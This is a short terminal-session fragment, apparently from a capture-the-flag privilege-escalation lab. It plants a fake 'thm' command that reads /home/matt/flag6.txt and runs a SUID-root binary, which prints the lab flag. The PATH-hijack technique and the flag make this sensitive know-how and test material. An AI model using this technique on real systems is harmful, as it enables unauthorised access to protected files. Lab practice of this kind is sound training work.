 $ echo "cat /home/matt/flag6.txt" > thm
$ cat thm
cat /home/matt/flag6.txt
$ chmod 777 thm
$ ls -la
total 36
drwxrwxrwx 2 root  root   4096 Apr  7 23:12 .
drwxr-xr-x 5 root  root   4096 Jun 20  2021 ..
-rwsr-xr-x 1 root  root  16712 Jun 20  2021 test
-rwxrwxrwx 1 karen karen    25 Apr  7 23:12 thm
-rw-rw-r-- 1 root  root     86 Jun 20  2021 thm.py
$ ./test
THM-736628929